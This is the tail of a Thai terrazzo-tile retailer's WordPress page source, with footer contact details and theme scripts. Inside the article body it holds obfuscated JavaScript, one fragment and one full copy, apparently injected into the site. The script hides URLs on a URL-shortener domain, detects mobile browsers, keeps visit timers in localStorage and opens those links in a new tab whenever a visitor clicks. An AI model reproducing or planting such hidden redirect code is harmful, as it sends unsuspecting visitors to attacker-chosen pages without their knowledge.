_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
			</article>

			<div class="">
			
						</div>

		
	</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายกระเบื้องหินขัด เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้ากระเบื้องหินขัดของ เอสซีจี และ กระเบื้องหินขัด มาร์เบล็กซ์ แบรนด์ชั้นนำของประเทศ มีสินค้าหลากหลายแบบให้เลือก พร้อมบริการติดตั้งทั่วประเทศ การันตีงาน และสินค้าคุณภาพมีมาตรฐาน.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmterrazzo.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-15950  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmterrazzo.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

<link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' ->  'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rcmterrazzo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d8ada4cf81a868d613b36833ba6567","fragment_name":"wc_fragments_25d8ada4cf81a868d613b36833ba6567","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"131902391b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/comment-reply.min.js?ver=6.3.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmterrazzo.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmterrazzo.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"64e7cab5d5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
